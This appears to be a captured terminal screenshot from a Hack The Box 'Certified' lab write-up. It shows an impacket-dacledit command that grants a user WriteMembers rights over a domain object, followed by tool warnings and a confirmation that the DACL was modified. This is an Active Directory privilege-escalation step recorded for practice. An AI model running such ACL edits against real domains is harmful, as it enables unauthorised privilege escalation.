 kali in HTB/BlogEntriesMade/Certified/scans/certipy 🍣 main 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
✦ 🕙 16:18:11 zsh ✖ impacket-dacledit -action 'write' -rights 'WriteMembers' -principal $user -target-sid 'S-1-5-21-72974677
8-2675978091-3820388244-1104' $domain/$user:$pass
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] DACL backed up to dacledit-20241106-161822.bak
[*] DACL modified successfully!